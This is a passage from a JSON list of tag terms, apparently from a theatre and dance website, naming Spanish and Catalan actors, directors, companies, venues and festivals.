Aymar"},{"term":"Érica Rivas"},{"term":"Óscar Muñoz"},{"term":"#noticias"},{"term":"#postfunció"},{"term":"A Escena"},{"term":"A tres bandes"},{"term":"AAEE"},{"term":"ADDPC"},{"term":"AGT"},{"term":"APGCC"},{"term":"Abel Boquera"},{"term":"Abel Rodríguez"},{"term":"Abi Morgan"},{"term":"Actor's Gang"},{"term":"Actors Touring Company"},{"term":"Ada Vilaró"},{"term":"Adam Gwen"},{"term":"Adi Boutrous"},{"term":"Adolfo Fernández"},{"term":"Adolfo Marsillach"},{"term":"Adriana Ozores"},{"term":"Adrià Díaz"},{"term":"Adrián Pino Olivera"},{"term":"Agatha Christie"},{"term":"Aina Ripol"},{"term":"Ainhoa Arteta"},{"term":"Aixeca el Teló"},{"term":"Alain Hernandez"},{"term":"Alba Sarraute"},{"term":"Alba Valldaura"},{"term":"Albena Teatre"},{"term":"Albert Ausellé"},{"term":"Albert Baró"},{"term":"Albert Bolea"},{"term":"Albert Pérez Hidalgo"},{"term":"Albert Salazar"},{"term":"Alberto Díaz"},{"term":"Alberto Jiménez"},{"term":"Alberto Puraenvidia"},{"term":"Aleix Plana"},{"term":"Aleix Puiggalí"},{"term":"Alejo Levis"},{"term":"Alexis Eupierre"},{"term":"Alfonso Sastre"},{"term":"Alicia Borrachero"},{"term":"Alicia Hermida"},{"term":"Almagro Off"},{"term":"Alta Realitat"},{"term":"Amelia Ochandiano"},{"term":"Amparo Climent"},{"term":"Amélie Nothomb"},{"term":"Ana Diosdado"},{"term":"Ana Fernández"},{"term":"Ana Labordeta"},{"term":"Anaïs Nin"},{"term":"Andorra"},{"term":"Andrea Artero"},{"term":"Andrea Montero"},{"term":"Andrea Portella"},{"term":"Andrea Segura"},{"term":"Andrea Trepat"},{"term":"Andreu Bneito"},{"term":"Andreu Martínez"},{"term":"Andreu Sans"},{"term":"Andrew Lloyd Webber"},{"term":"Anestis Azas"},{"term":"Angel Pavlovsky"},{"term":"Angela Lansbury"},{"term":"Animal Religion"},{"term":"Anna Alborch"},{"term":"Anna Barrachina"},{"term":"Anna Berenguer"},{"term":"Anna Briansó"},{"term":"Anna Castells"},{"term":"Anna Gras"},{"term":"Anna Pérez Pagès"},{"term":"Anna Rosa Cisquella"},{"term":"Anne Hathaway"},{"term":"Annick Bergeron"},{"term":"Antonio Gaguirres Walker"},{"term":"Antonio Najarro"},{"term":"Antonio Resines"},{"term":"Antonio Rojano"},{"term":"Antonio-Simón"},{"term":"Aquatremans Teatre"},{"term":"Aquitània Teatre"},{"term":"Arenes"},{"term":"Argentina"},{"term":"Ariadna Matas"},{"term":"Ariadna Pastor"},{"term":"Ariel Goldenberg"},{"term":"Arte y Desmayo"},{"term":"Artur Rodríguez"},{"term":"Arántzazu Ruiz"},{"term":"Assumpta Serna"},{"term":"Astrid Jones"},{"term":"Ateneu Popular 9 Barris"},{"term":"Atresbandes"},{"term":"Audra MacDonald"},{"term":"Axel joswing"},{"term":"Balance temp 14-15"},{"term":"Balance temp 15-16"},{"term":"Balance temp 16-17"},{"term":"Balance temp 17-18"},{"term":"Banfield Teatro Ensamble"},{"term":"Baro d'Evel"},{"term":"Bealia Guerra"},{"term":"Beatriz Carvajal"},{"term":"Beatriz L. Maurel"},{"term":"Begoña Moral"},{"term":"Belbel"},{"term":"Belen Bouso"},{"term":"Belinda Washington"},{"term":"Belén Rueda"},{"term":"Benedict Cumberbatch"},{"term":"Bernard Shaw"},{"term":"Bernard-Marie Koltès"},{"term":"Berta Ojea"},{"term":"Berta Ojeda"},{"term":"Berta Sureda"},{"term":"Bertolt Brecht"},{"term":"Betsy Túrnez"},{"term":"Biel Mesquida"},{"term":"Biennale de la Danse"},{"term":"Biribó Teatro"},{"term":"Blai Juanet"},{"term":"Blai Rodríguez"},{"term":"Blanca Caminal"},{"term":"Blanca Li"},{"term":"Blanca Marsillach"},{"term":"Bob Dylan"},{"term":"Bolaño"},{"term":"Bolshoi"},{"term":"Boris Rotenstein"},{"term":"Borja Tous"},{"term":"Born Centre Cultural"},{"term":"Brandley Cooper"},{"term":"Brincaderia"},{"term":"Bryan Cranston"},{"term":"Bululú 2120"},{"term":"Bàrbara Mestanza"},{"term":"Bárbara Santa-Cruz"},{"term":"CDG"},{"term":"CDT"},{"term":"CROQUIS_BCN"},{"term":"Cabanyal íntim"},{"term":"Cafè-Teatre Llatiol"},{"term":"Cal Gras"},{"term":"Calderón de la Barca"},{"term":"Carles Algué"},{"term":"Carles Pedragosa"},{"term":"Carles Roig"},{"term":"Carles Velat"},{"term":"Carlos Alfaro"},{"term":"Carlos Borsani"},{"term":"Carlos Cuevas"},{"term":"Carlos Larrañaga"},{"term":"Carlos López"},{"term":"Carlos Marquerie"},{"term":"Carlos Martín-Peñasco"},{"term":"Carlos Mô"},{"term":"Carlos Vermut"},{"term":"Carlus Padrissa"},{"term":"Carme Callol"},{"term":"Carme Conesa"},{"term":"Carme Fortuny"},{"term":"Carme Sais"},{"term":"Carmela Poch"},{"term":"Carmen Domingo"},{"term":"Carmen Fortuny"},{"term":"Carol Rovira"},{"term":"Carolina Román"},{"term":"Carolina África"},{"term":"Caryl Churchill"},{"term":"Catalina Florit"},{"term":"Catalina Solivellas"},{"term":"Cecilia Bartoli"},{"term":"Celso Giménez"},{"term":"Centre de Titelles de Lleida"},{"term":"Centro dramático Gallegoi"},{"term":"Cesc Casadesús"},{"term":"Chani Martín"},{"term":"Chantal Aimée"},{"term":"Charo López"},{"term":"Chete Lara"},{"term":"Chete Lera"},{"term":"Chicago"},{"term":"Christoph Mathaler"},{"term":"Christph Marthaler"},{"term":"Chroma Teatre"},{"term":"Cia A3"},{"term":"Cia Estampades"},{"term":"Cia Impàs"},{"term":"Cia Kamchàtka"},{"term":"Cia La Bondage"},{"term":"Cia La Danesa"},{"term":"Cia La Mandona"},{"term":"Cia La Rueda"},{"term":"Cia Mai Rojas"},{"term":"Cia Tabú"},{"term":"Cia. LaPùblica"},{"term":"Ciatre"},{"term":"Cie XY"},{"term":"Cinta Moreno"},{"term":"Circo Pride"},{"term":"Ciro Zorzoli"},{"term":"Cities on Stage"},{"term":"Ciutat Invisible"},{"term":"Clara Lago"},{"term":"Clara Manyós"},{"term":"Clownic"},{"term":"Clàudia Cedó"},{"term":"Col·lectiu LaCosa"},{"term":"Compagnie Adrien M\/ Claire B"},{"term":"Companyia El Martell"},{"term":"Companyia Ésgrata"},{"term":"Complicité"},{"term":"Conchi Almeda"},{"term":"Constantino Romero"},{"term":"Cor de Teatre"},{"term":"Cor de la Ciutat de Mataró"},{"term":"Corral de Alcalá"},{"term":"Cortez-Fontán"},{"term":"CortoCircuito"},{"term":"Cristina Lügstenmann"},{"term":"Cristina Marcos"},{"term":"Cristina Medina"},{"term":"Cristina Rota"},{"term":"Cristina Álcazar"},{"term":"Cuadrienal de Escenografía y Artes Escénicas"},{"term":"Cuba"},{"term":"Cícol Malda"},{"term":"Dani Chicano"},{"term":"Dani Ledesma"},{"term":"Daniel Grao"},{"term":"Daniel Radchliffe"},{"term":"Daniela Pal"},{"term":"Daniela Rico Artigas"},{"term":"Daniela de Vechhi"},{"term":"Daniele Finzi"},{"term":"Dario Fo"},{"term":"Davel Puente"},{"term":"David Albet"},{"term":"David Costa"},{"term":"David Desola"},{"term":"David Domínguez"},{"term":"David González"},{"term":"David Harrower"},{"term":"David Hirson"},{"term":"David Ibáñez"},{"term":"David Marín"},{"term":"David Menéndez"},{"term":"David Ruano"},{"term":"David Serrano"},{"term":"David Teixóid"},{"term":"David Ymbernon"},{"term":"Davide Carnevali"},{"term":"Denis Rafter"},{"term":"Descartable Teatre"},{"term":"Despenjades"},{"term":"Diana Gómez"},{"term":"Diana Lázaro"},{"term":"Dick Them"},{"term":"Dies de Dansa"},{"term":"Dino Mustafic"},{"term":"Dominic Dromgoole"},{"term":"DraftIn"},{"term":"Dugald Bruce-Lockart"},{"term":"Dulgald Bruce-Lockhart"},{"term":"Dyptik"},{"term":"Dídac Flores"},{"term":"Edu Buch"},{"term":"Edu Cárcamo"},{"term":"Edu Pericas"},{"term":"Eduard Autonell"},{"term":"Eduard Iniesta"},{"term":"Eduard Muntada"},{"term":"Eduard Tudela"},{"term":"Eduardo Velasco"},{"term":"Edward Petherbridge"},{"term":"Eimantas Pakalka"},{"term":"El Apartamento"},{"term":"El Cicló"},{"term":"El Eje"},{"term":"El Gato en Bicicleta"},{"term":"El Molino"},{"term":"El Polvorí de Gardeny"},{"term":"El Pont Flotant"},{"term":"El Timbal"},{"term":"El Umbral de Primavera"},{"term":"El Virus"},{"term":"Elaine Strich"},{"term":"Eleazar Ortiz"},{"term":"Elena Anaya"},{"term":"Elena Martín"},{"term":"Elena Rivera"},{"term":"Elena Roger"},{"term":"Eles Alavedra"},{"term":"Elisa Matilla"},{"term":"Elisabet Molet"},{"term":"Elisenda Guiu"},{"term":"Eloi Gómez"},{"term":"Emma Thompson"},{"term":"English"},{"term":"English National Ballet"},{"term":"Enric Auter"},{"term":"Enric Nolla"},{"term":"Enrique Fayos"},{"term":"Ensamble del Pastor Lobo"},{"term":"Enzo Cormann"},{"term":"Eric Balbàs"},{"term":"Eric Gauthier"},{"term":"Ermin Bravo"},{"term":"Escena Bruta"},{"term":"Espacio 8"},{"term":"Espai Dansat"},{"term":"Espai Erre"},{"term":"Espai d'Art"},{"term":"Estació Escènika"},{"term":"Estefania de los Santos"},{"term":"Ester Cort"},{"term":"Ester Roma Calle"},{"term":"Esteve Ferrer"},{"term":"Esteve Polls"},{"term":"Estudi Zero Teatre"},{"term":"Eugene O'Neill"},{"term":"Eugenio Szwarcer"},{"term":"Eulàlia Bergadà"},{"term":"Eva Barceló"},{"term":"Eva Cartañà"},{"term":"Eva Yerbabuena"},{"term":"Evelyn Arévalo"},{"term":"Experimental Room Festival"},{"term":"Exquis Teatre"},{"term":"Eòlia"},{"term":"FIT"},{"term":"FITT"},{"term":"Fele Martínez"},{"term":"Feliu Formosa"},{"term":"Feria de Teatro de Castilla y León"},{"term":"Fernando Epelde"},{"term":"Fernando Gil"},{"term":"Fernando Guillem"},{"term":"Fernando Tejero"},{"term":"Ferran Audi"},{"term":"Ferran Guiu"},{"term":"Ferran Lahoz"},{"term":"Ferran Mascarell"},{"term":"Ferran Vilajosana"},{"term":"Festival BAD"},{"term":"Festival Circ Cric"},{"term":"Festival Dansat"},{"term":"Festival IF"},{"term":"Festival Iberoanericano de Teatro Contemporáneo"},{"term":"Festival Internacional de Títeres de Alicante"},{"term":"Festival La Alternativa"},{"term":"Festival Montpellier Danse"},{"term":"Festival NEO"},{"term":"Festival RBLS"},{"term":"Festival Sâlmon"},{"term":"Festival de Almada"},{"term":"Festival de Circ de Terrassa"},{"term":"Festival de Dansa Sismògraf"},{"term":"Festival de Niebla"},{"term":"Festival de Nápoles"},{"term":"Festival de Ocaña"},{"term":"Festival de Peralada"},{"term":"Festival de Teatro Clásico de Cáceres"},{"term":"Festival de Verano del Teatro Auditorio de San Lorenzo del Escorial"},{"term":"Fetsival Shakespeare"},{"term":"Fiona Rycroft"},{"term":"Flamenco"},{"term":"Follies"},{"term":"Frabrice Murgia"},{"term":"Franca Rame"},{"term":"Francesca Vadell"},{"term":"Francisco Nieva"},{"term":"Frank van Laecke"},{"term":"Fringe Barcelona"},{"term":"Frinje 15"},{"term":"Gabino Diego"},{"term":"Gabriel Calderón"},{"term":"Garbille Insausti"},{"term":"Garrick Theatre"},{"term":"Gataro"},{"term":"Gemma Beltran"},{"term":"Gemma Cuervo"},{"term":"Genís Sendra"},{"term":"George Lavaudant"},{"term":"Gerard Sesé"},{"term":"Gerónimo Stilton"},{"term":"Ghana"},{"term":"Giorgio Strehler"},{"term":"Gloria Estefan"},{"term":"Glòria Sirvent"},{"term":"Gogol"},{"term":"Gorka Knörr"},{"term":"Gorka Lasaosa"},{"term":"Gorka Otxoa"},{"term":"Goyo Montero"},{"term":"Granada"},{"term":"Graner"},{"term":"Grease"},{"term":"Grec 2022"},{"term":"Gretel Stuyck"},{"term":"Grotowski"},{"term":"Group Acrobatique de Tanger"},{"term":"Group LaBolsa"},{"term":"Grupo Marea"},{"term":"Guadalupe Sáez"},{"term":"Guemma Cuervo"},{"term":"Guido Torlonia"},{"term":"Guillem Balart"},{"term":"Guillem Gefael"},{"term":"Guillem Morales"},{"term":"Guillermo Calderón"},{"term":"Guillermo Heras"},{"term":"Habemus Corpus"},{"term":"Helena Castañeda"},{"term":"Helio Pedregal"},{"term":"Hendrik Lebon"},{"term":"Henry Miller"},{"term":"Hilary Mantel"},{"term":"Hillel Kogan"},{"term":"Hofesh Schechter"},{"term":"Hofesh Shechter"},{"term":"Horta Teatre"},{"term":"Héctor Alterio"},{"term":"IAB"},{"term":"IN SITU"},{"term":"IPAM"},{"term":"ITES"},{"term":"IVA"},{"term":"Ibérica de Danza"},{"term":"Ignacio García May"},{"term":"Imma Cuevas"},{"term":"Impro"},{"term":"Inglaterra"},{"term":"Ingmar Bergman"},{"term":"Ingmar Villqist"},{"term":"Iona Balcells"},{"term":"Ionesco"},{"term":"Irene Jordar"},{"term":"Iron Skulls"},{"term":"Isabel Soriano"},{"term":"Isabela Pintani"},{"term":"Italia"},{"term":"Itsaso Arana"},{"term":"Itziar Castro"},{"term":"Iñaki Miramón"},{"term":"Iñaki Rikarte"},{"term":"JK Rowling"},{"term":"Jan Vilanova Claudin"},{"term":"Janne Teller"},{"term":"Jaume Giró"},{"term":"Jaume Miró"},{"term":"Jaume Pérez"},{"term":"Jaume Sangrà"},{"term":"Jaume Solà"},{"term":"Javi Beltran"},{"term":"Javi J. Moyano"},{"term":"Javier Ambrossi"},{"term":"Javier Calvo"},{"term":"Javier Cámara"},{"term":"Javier López"},{"term":"Javier Pereira"},{"term":"Javier Veiga"},{"term":"Jean Anouilh"},{"term":"Jean Genet"},{"term":"Jep Barceló"},{"term":"Jesus Noguero"},{"term":"Jesús Carmona"},{"term":"Jesús Castejón"},{"term":"Jesús Cracio"},{"term":"Jesús Guerrero"},{"term":"Joan Carles Suau"},{"term":"Joan Crosas"},{"term":"Joan Fullana"},{"term":"Joan Garriga"},{"term":"Joan Miquel Oliver"},{"term":"Joan Montantes \"Monti\""},{"term":"Joan Oller"},{"term":"Joan Ramon Graell"},{"term":"Joan Vives"},{"term":"Joaquin Daniel"},{"term":"Joaquín Climent"},{"term":"Jocular Theatre"},{"term":"John Cassavetes"},{"term":"John Lennon"},{"term":"Jonathan Châtel"},{"term":"Jordi Andújar"},{"term":"Jordi Brau"},{"term":"Jordi Busquets"},{"term":"Jordi Cortés"},{"term":"Jordi Dauder"},{"term":"Jordi Díaz"},{"term":"Jordi Galí"},{"term":"Jordi Gaspar"},{"term":"Jordi Puig"},{"term":"Jordi Rebellón"},{"term":"Jordi Robles"},{"term":"Jordi Ríos"},{"term":"Jordi Samper"},{"term":"Jordi Sanosa"},{"term":"Jordi Silva"},{"term":"Jordi Vila"},{"term":"Jorge Albuerne"},{"term":"Jorge Bosch"},{"term":"Jorge Roelas"},{"term":"Jorge Sanz"},{"term":"Jorge Sánchez"},{"term":"Jose Coronado"},{"term":"Jose Dault"},{"term":"Jose Manuel Mora"},{"term":"Jose Martret"},{"term":"Jose Padilla"},{"term":"Jose Sacristán"},{"term":"Josep Costa"},{"term":"Josep M. Riera"},{"term":"Josep M. Viaplana"},{"term":"Josep Maria Capella"},{"term":"Josep Mota"},{"term":"Josep Palau i Fabre"},{"term":"Josep R. Cerdà"},{"term":"Josep Ramon Cerdà"},{"term":"Josep Sobrevals"},{"term":"Joshua Zamrycki"},{"term":"Josse de Pauw"},{"term":"José Luis Alcobendas"},{"term":"José Luis Arellano"},{"term":"José Manuel Mora"},{"term":"José Martret"},{"term":"José Pedro Carrión"},{"term":"José Pérez"},{"term":"José y sus hermanas"},{"term":"Juan Carlos Corazza"},{"term":"Juan Carlos Plaza"},{"term":"Juan Carlos Rubio"},{"term":"Juan Diego Flórez"},{"term":"Juan José Ballesta"},{"term":"Juan José Campanella"},{"term":"Juan Navarro"},{"term":"Juanma Falcón"},{"term":"Judit Farrés"},{"term":"Juli Disla"},{"term":"Julieta Agustí"},{"term":"Julieta Petruchi"},{"term":"Juliette Binoche"},{"term":"Julián Fuentes Reta"},{"term":"Jumon Urra"},{"term":"Júlia Bonjoch"},{"term":"Júlia Rodon"},{"term":"Júlia Simó"},{"term":"Kader Attou"},{"term":"Kamerni Teatar 55"},{"term":"Karolina Lee Glueck"},{"term":"Kathryn Hunter"},{"term":"Kathy Sey"},{"term":"Katie Holmes"},{"term":"Kenneth Branagh"},{"term":"Kiti Manver"},{"term":"Konvent"},{"term":"Kukai Dantza"},{"term":"Kulunka Teatro"},{"term":"Kursaal de Manresa"},{"term":"L'Amistat"},{"term":"L'Estruch"},{"term":"L'Excorxador de Lleida"},{"term":"L'Horta Teatre"},{"term":"LAminimaLAB"},{"term":"LGTB"},{"term":"LZK"},{"term":"La Barraca"},{"term":"La Barroca"},{"term":"La Brava"},{"term":"La Casa Encendida"},{"term":"La Conquesta del Pol Sud"},{"term":"La Corsetería"},{"term":"La Fil·loxera Teatre"},{"term":"La Industrial Teatrera"},{"term":"La Minimal"},{"term":"La Muriel"},{"term":"La Noche de los Teatros"},{"term":"La Padrina"},{"term":"La Petita Malumaluga"},{"term":"La Rambleta"},{"term":"La Re-Sentida"},{"term":"La Señorita Blanco"},{"term":"La Sueca"},{"term":"La Transtienda"},{"term":"La Tuerka27"},{"term":"La era de les Impuxibles"},{"term":"Laia Alberch"},{"term":"Laia Alsina Ferrer"},{"term":"Laia Alsina Riera"},{"term":"Laia Capdevila"},{"term":"Laia Costa"},{"term":"Laia Manzanares"},{"term":"Laia Martí"},{"term":"Lajartijas tiradas al sol"},{"term":"Lali Barenys"},{"term":"Lara Díez"},{"term":"Lara Salvador"},{"term":"Lars Norén"},{"term":"Las Naves"},{"term":"Laura Cabello"},{"term":"Laura Clos"},{"term":"Laura Guiteras"},{"term":"Laura Pau"},{"term":"Laura Tamayo"},{"term":"Laurato Perotti"},{"term":"Laurent Gaudé"},{"term":"Lavapiés Barrio de Teatros"},{"term":"Lavinia Vila"},{"term":"Leandro Mendoza"},{"term":"Les Filles Föllen"},{"term":"Letsgo Company"},{"term":"Lily James"},{"term":"Ljubica Ostojic"},{"term":"Llantiol"},{"term":"Llorenç González"},{"term":"Lluís Altés"},{"term":"Lluís Canet"},{"term":"Lluís Danes"},{"term":"Lluís Hansen"},{"term":"Lluïsa Mallol"},{"term":"Londres 2012"},{"term":"Lorena Hernández"},{"term":"Los Prometidos"},{"term":"Los números imaginarios"},{"term":"Lucía Jiménez"},{"term":"Luis Bermejo"},{"term":"Luisa Martin"},{"term":"Luk Perceval"},{"term":"Lupa Teatre"},{"term":"Lyn Heward"},{"term":"MAC"},{"term":"Macarena García"},{"term":"Maduixa Teatre"},{"term":"Maika Makowski"},{"term":"Manel Piñero"},{"term":"Manolo Soto"},{"term":"Manuel Asensio"},{"term":"Manuel Dueso"},{"term":"Manuel Galiana"},{"term":"Manuel Vignau"},{"term":"Manuel de Pedrolo"},{"term":"Manuela Paso"},{"term":"Manuela Velasco"},{"term":"Mar Artigau"},{"term":"Mar Gómez"},{"term":"Mar Pawlowsky"},{"term":"Marc Caellas"},{"term":"Marc Clotet"},{"term":"Marc González"},{"term":"Marc Pociello"},{"term":"Marc Vilavella"},{"term":"Marcel Gros"},{"term":"Marcial Álvarez"},{"term":"Marco"},{"term":"Margarida Minguillón"},{"term":"Marguerite Duras"},{"term":"Maria Asensio"},{"term":"Maria Barranco"},{"term":"Maria Clausó"},{"term":"Maria Hernandez"},{"term":"Maria Porras"},{"term":"Maria Ribera"},{"term":"Maria Velasco"},{"term":"Mariana de Althaus"},{"term":"Marianela Pensado"},{"term":"Mariano Barroso"},{"term":"Mariano Clemente"},{"term":"Mariano Pensotti"},{"term":"Marie-Hélène Estienne"},{"term":"Marieta Sánchez"},{"term":"Marina Collado"},{"term":"Marina Congost"},{"term":"Marina Fita"},{"term":"Marina Seresesky"},{"term":"Mariona Casanovas"},{"term":"Mariona Tena"},{"term":"Marisa Paredes"},{"term":"Mark Morris"},{"term":"Marlowe"},{"term":"Marta"},{"term":"Marta Belenguer"},{"term":"Marta Capel"},{"term":"Marta Carrasco"},{"term":"Marta Fíguls"},{"term":"Marta Gil"},{"term":"Marta Hazas"},{"term":"Marta Lubos"},{"term":"Marta Martori"},{"term":"Marta Millà"},{"term":"Marta Pazos"},{"term":"Marta Poveda"},{"term":"Martin  McDonagh"},{"term":"Martin Freeman"},{"term":"Martina Cabanas"},{"term":"Martina Tressera"},{"term":"Martí Doy"},{"term":"María Adanez"},{"term":"María Castro"},{"term":"María Galiana"},{"term":"María Garralón"},{"term":"María Jesús Valdés"},{"term":"Matthew Broderick"},{"term":"Maya Pliesetskaya"},{"term":"Megan Mullally"},{"term":"Melcior Casals"},{"term":"Melisa Hermida"},{"term":"Merche Ochoa"},{"term":"Mercè Boher"},{"term":"Mercè Montalà"},{"term":"Meritxell Calvo"},{"term":"Meritxell Huertas"},{"term":"Meritxell Termes"},{"term":"Meritxell Yanes"},{"term":"Michael Billington"},{"term":"Michelle Dorrance"},{"term":"Microscopia y Oligor"},{"term":"Microtea3"},{"term":"Microteatro por la gorra"},{"term":"Miguel Noguera"},{"term":"Mike Nichols"},{"term":"MiniGrec"},{"term":"Miquel Barcelona"},{"term":"Miquel G. Font"},{"term":"Miquel Górriz"},{"term":"Miquel Malirach"},{"term":"Miquel Segovia"},{"term":"Miquel Sitjar"},{"term":"Miranda Gas"},{"term":"Mireia Llunell"},{"term":"Mireia Portas"},{"term":"Mireia Vallès"},{"term":"Mirjana Karanovic"},{"term":"Mitjans"},{"term":"Mmima Riera"},{"term":"Moncho Borrajo"},{"term":"Mone Teruel"},{"term":"Monica Cano"},{"term":"Monika Zgustova"},{"term":"Monserrat Bonet"},{"term":"Mont Plans"},{"term":"Monti"},{"term":"Montse Morillo"},{"term":"Montse Pérez"},{"term":"Montse Rodríguez"},{"term":"Montse Rodríguez Clusella"},{"term":"Moscu"},{"term":"Mostra Internacional de Mim"},{"term":"Mostra de Ribadavia"},{"term":"Mouhamadou Diol"},{"term":"Màrcia Cisteró"},{"term":"Míriam Tortosa"},{"term":"Mònika Zgustova"},{"term":"Múnich"},{"term":"NISU"},{"term":"Nadia Ghulam"},{"term":"Nathan Lane"},{"term":"Natza Farré"},{"term":"Nau Ivanox"},{"term":"Nave 73"},{"term":"Neus Pàmies"},{"term":"Nick Payne"},{"term":"Nicol Williamson"},{"term":"Nina"},{"term":"Norrdans"},{"term":"Noël Coward"},{"term":"Nuevo Teatro Fronterizo"},{"term":"Nur Levi"},{"term":"Nuria Gallardo"},{"term":"Núria Delofeu"},{"term":"Núria Gallardo"},{"term":"Núria Lloansi"},{"term":"Núria Rocamora"},{"term":"Núria Vila"},{"term":"Obrador d'Estiu"},{"term":"Olalla Moreno"},{"term":"Old Vic Theatre"},{"term":"Olga Cercós"},{"term":"Olga Lladó"},{"term":"Ollalla Moreno"},{"term":"Olot"},{"term":"Ona Beneït"},{"term":"Onassis Culyural Centre-Athens"},{"term":"Onyric"},{"term":"Oriol Casals"},{"term":"Oriol Grau"},{"term":"Oriol Morales"},{"term":"Oriol Rovira"},{"term":"Oriol Vila"},{"term":"Orlando Bloom"},{"term":"Oscar Valsecchi"},{"term":"Oskaras Korsunovas"},{"term":"Ota Vallès"},{"term":"PIIGS"},{"term":"PLAYdramaturgia"},{"term":"Pabellón nº6"},{"term":"Pablo Carbonell"},{"term":"Pablo Castellucci"},{"term":"Pablo Martínez Bravo"},{"term":"Pablo Rosal"},{"term":"Pablo Und Destruktion"},{"term":"Paco Zarzoso"},{"term":"Palau de la Música"},{"term":"Paloma Pedrero"},{"term":"Paris"},{"term":"Pas 29"},{"term":"Pastora Vega"},{"term":"Pato Binaghi"},{"term":"Patricia Apergi"},{"term":"Patricia García"},{"term":"Patrick Marber"},{"term":"Pau Blanco"},{"term":"Pau Durà"},{"term":"Pau Gregori"},{"term":"Pau Gómez"},{"term":"Pau Masaló"},{"term":"Pau Miro"},{"term":"Pau Sastre"},{"term":"Pau Zabaleta"},{"term":"Paul Hunter"},{"term":"Paula Jornet"},{"term":"Paula Rasenberg"},{"term":"Pavel Bsonek"},{"term":"Pedro Almodovar"},{"term":"Pedro Ruiz"},{"term":"Pep Bou"},{"term":"Pep Duran"},{"term":"Pep García -Pascual"},{"term":"Pep Pascual"},{"term":"Pep Planas"},{"term":"Pep Vila"},{"term":"Pepe Zapata"},{"term":"Pepón Nieto"},{"term":"Pere Calders"},{"term":"Pere Eugeni Font"},{"term":"Pere Mestre"},{"term":"Peter Weiss"},{"term":"Philip Glass"},{"term":"Philippe Soldevilla"},{"term":"Piero Steiner"},{"term":"Pilar Almeria"},{"term":"Pilar Castro"},{"term":"Pitarra"},{"term":"Piti Español"},{"term":"Plateadrama"},{"term":"Ple de Riure"},{"term":"Poiliorama"},{"term":"Ponent"},{"term":"Portugal"},{"term":"Premi Frederic Roda"},{"term":"Premio Corral de Comedias de Almagro"},{"term":"Premio Lope de Vega"},{"term":"Premis Dansacat"},{"term":"Prisamata"},{"term":"Prodromos Tsinikoris"},{"term":"Produccions de Ferro"},{"term":"Proscenium"},{"term":"Protocolo Dance Company"},{"term":"Pérez y Disla y Cia"},{"term":"Quim Bigas"},{"term":"Quim Giron"},{"term":"Quim Tarrida"},{"term":"Quim casas"},{"term":"RESAD"},{"term":"Ramin Gray"},{"term":"Ramon Esquinas"},{"term":"Ramon Fontserè"},{"term":"Ramon Giró"},{"term":"Ramon Godino"},{"term":"Ramon Gomis"},{"term":"Ramón Fontseré"},{"term":"Raquel Pérez"},{"term":"Raquel Sanz"},{"term":"Raúl de la Torre"},{"term":"Re-mou-te"},{"term":"Rebecca Ronayne"},{"term":"Recomana.cat"},{"term":"Revista Godot"},{"term":"Ricard Sadurní"},{"term":"Ricard Salvat"},{"term":"Ricardo Iniesta"},{"term":"Richard Madden"},{"term":"Ricky Martín"},{"term":"Rob Brydon"},{"term":"Robero Garcia"},{"term":"Robert González"},{"term":"Roberto Fratini"},{"term":"Roger Batalla"},{"term":"Roger Bernat"},{"term":"Roger Berruenzo"},{"term":"Roger Julià"},{"term":"Ronaldo San Martin"},{"term":"Rosa Galindo"},{"term":"Roser de Catsro"},{"term":"Royal Albert Hall"},{"term":"Royal Shaespeare Company"},{"term":"Ruben Serrano"},{"term":"Rupert Grint"},{"term":"Ruth Llopis"},{"term":"SAT! Teatre"},{"term":"Sala BBK"},{"term":"Sala Mínima"},{"term":"Salvador Távora"},{"term":"Salón Internacional del Libro Teatral"},{"term":"Sam Mendres"},{"term":"Sam Wanamaker Playhouse"},{"term":"Samuel Viyuela González"},{"term":"Sandra Sasera"},{"term":"Sandra Simó"},{"term":"Sandro Dieli"},{"term":"Santi Ibañez"},{"term":"Santi Monreal"},{"term":"Sara Moraleja"},{"term":"Scarlett Johansson"},{"term":"Schaubühne"},{"term":"Sergei Diaghilev"},{"term":"Sergi Manel Alonso"},{"term":"Sergi Mateu"},{"term":"Sergio Boris"},{"term":"Sergio Mur"},{"term":"Serguéi Filin"},{"term":"Sharon Friedman"},{"term":"Sharon Lavi"},{"term":"Sidi Larbi Cherkaoui"},{"term":"Simon McBurney"},{"term":"Simon Stephens"},{"term":"Sisa"},{"term":"Sofia Asencio"},{"term":"Soledad Oviedo"},{"term":"Sonia Espinosa"},{"term":"Sophie Heydel"},{"term":"Spregelburd"},{"term":"Stage Enternaiment"},{"term":"Stathis Livathinos"},{"term":"Stefan Zweig"},{"term":"Summum"},{"term":"Susan Egan"},{"term":"Susanne Linke"},{"term":"Sylvie Guillem"},{"term":"Sébastian Thiéry"},{"term":"Séneca"},{"term":"Sílvia Ferrando"},{"term":"Sílvia Sabaté"},{"term":"Sótano de la Graciosa"},{"term":"Talent Madrid"},{"term":"Tamar Novas"},{"term":"Tarambana"},{"term":"Tarraco"},{"term":"Tatiana Monells"},{"term":"Teatre Apolo"},{"term":"Teatre Comedia"},{"term":"Teatre Físic"},{"term":"Teatre Principal"},{"term":"Teatre Principal d'Olot"},{"term":"Teatre Sense Sostre"},{"term":"Teatre de Blanes"},{"term":"Teatre de Lloret"},{"term":"Teatre de l'Aurora"},{"term":"Teatre de l'Oprimit"},{"term":"Teatro Alcalá"},{"term":"Teatro Alfil"},{"term":"Teatro Apolo"},{"term":"Teatro Clásico"},{"term":"Teatro Conde Duque"},{"term":"Teatro Fígaro"},{"term":"Teatro Galileo"},{"term":"Teatro Goya"},{"term":"Teatro Internacional"},{"term":"Teatro La Usina"},{"term":"Teatro Nuevo Apolo"},{"term":"Teatro Paraíso"},{"term":"Teatro Reina Victoria"},{"term":"Teatro Rialto"},{"term":"Teatro Timbre4"},{"term":"Teatro de la Maestranza"},{"term":"Teatro de lo Inestable"},{"term":"Teatro de los Sentidos"},{"term":"Teatro en serie"},{"term":"Teatro-Circo Price"},{"term":"TeatroEnSerie"},{"term":"Teatrocinema"},{"term":"Teatrorama"},{"term":"Teatros Marquina"},{"term":"Terele Pávez"},{"term":"Teresa Enrich"},{"term":"Teresa Urroz"},{"term":"The Cross Border Project"},{"term":"The Feliuettes"},{"term":"The Mamzelles Teatre"},{"term":"Theatre Uncut"},{"term":"Thomas Bernhard"},{"term":"Thomas Hauert"},{"term":"Thomas Noone"},{"term":"Théâtre Archipel"},{"term":"Théâtre de l'Odeon de París"},{"term":"Tina Sainz"},{"term":"Tllda Espluga"},{"term":"Tom Bentley-Fisher"},{"term":"Tom Waits"},{"term":"Tomas Gayo"},{"term":"Tomàs Agaray"},{"term":"Toni Acosta"},{"term":"Toni Albadalejo"},{"term":"Toni Bentley"},{"term":"Toni 